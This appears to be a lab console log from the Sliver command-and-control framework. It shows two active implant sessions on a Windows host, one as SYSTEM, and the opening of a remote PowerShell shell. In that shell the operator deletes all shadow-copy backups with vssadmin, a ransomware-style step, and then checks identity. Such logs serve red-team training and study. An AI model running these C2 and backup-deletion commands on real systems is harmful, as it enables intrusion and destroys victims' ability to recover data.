 ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== =========== ===================== ================= =========
adb165ed http(s) 172.25.112.1:54962 lab000000 NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
e130e6fd http(s) 172.25.112.1:51987 lab000000 sywtbsa windows/amd64 [ALIVE]
sliver (INDUSTRIAL_BONUS) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1696
PS C:\Users\sywtbsa> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Users\sywtbsa> whoami
whoami
lab000000\sywtbsa
PS C:\Users\sywtbsa>